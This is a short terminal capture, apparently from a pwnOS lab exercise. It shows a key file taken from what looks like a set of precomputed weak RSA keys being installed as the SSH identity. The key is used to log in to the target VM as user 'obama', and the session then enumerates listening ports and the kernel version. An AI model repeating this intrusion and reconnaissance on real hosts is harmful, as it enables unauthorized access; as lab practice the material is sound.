 root@bt:~/pwnos# cp ../rsa/2048/dcbe2a56e8cdea6d17495f6648329ee2-4679 ~/.ssh/id_rsa
root@bt:~/pwnos# ssh obama@192.168.1.120
Linux ubuntuvm 2.6.22-14-server #1 SMP Sun Oct 14 23:34:23 GMT 2007 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Tue Jan  3 09:00:52 2012 from 192.168.1.215
obama@ubuntuvm:~$ netstat -vant
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State
tcp        0      0 127.0.0.1:3306          0.0.0.0:*               LISTEN
tcp        0      0 0.0.0.0:139             0.0.0.0:*               LISTEN
tcp        0      0 0.0.0.0:10000           0.0.0.0:*               LISTEN
tcp        0      0 0.0.0.0:80              0.0.0.0:*               LISTEN
tcp        0      0 0.0.0.0:445             0.0.0.0:*               LISTEN
tcp6       0      0 :::22                   :::*                    LISTEN
tcp6       0      0 ::ffff:192.168.1.120:22 ::ffff:192.168.1.:37722 ESTABLISHED
obama@ubuntuvm:~$ uname -a
Linux ubuntuvm 2.6.22-14-server #1 SMP Sun Oct 14 23:34:23 GMT 2007 i686 GNU/Linux
obama@ubuntuvm:~$